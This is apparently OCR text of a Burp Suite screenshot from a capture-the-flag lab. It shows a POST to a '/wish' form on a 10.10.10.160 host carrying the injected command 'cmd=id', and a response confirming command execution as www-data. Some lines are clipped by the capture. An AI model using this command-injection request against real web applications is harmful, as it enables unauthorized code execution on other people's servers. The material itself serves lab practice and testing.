 Request
Raw Params Headers Hex
1 POST /wish HTTP/1.1
2 Host: 10.10.10.160:7331
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.160:7331/wish
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 6
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 cmd=id
Response
Raw Headers Hex Render
1
2
3
4 d%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33%28www-data%29%0A
5
6
7
8 l//EN">
9
10
11
et URL: <a href="/genie?name=uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D